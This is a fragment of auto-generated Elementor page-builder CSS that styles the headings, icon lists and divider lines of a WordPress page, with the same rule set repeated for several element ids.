.elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-2d0a9ec .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-19047e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-19047e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-19047e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-19047e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-19047e2 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-19047e2 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-19047e2 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-43140c3{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-43140c3 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-43140c3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-5d12a43 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a1d41ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a1d41ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-a1d41ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-a1d41ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-a1d41ec .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a1d41ec .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a1d41ec > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-95cc020{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-95cc020 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-95cc020 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-aaa05bf .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-4a79b90 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-4a79b90 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-4a79b90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-4a79b90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-4a79b90 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-4a79b90 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-4a79b90 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-9376e8a{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-9376e8a .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-9376e8a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-f7a1435 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-f39b223 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-f39b223 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-f39b223{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-f39b223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-f39b223 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-f39b223 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-f39b223 > .elementor-widget-container{padding:0px 0px 0px 5px;}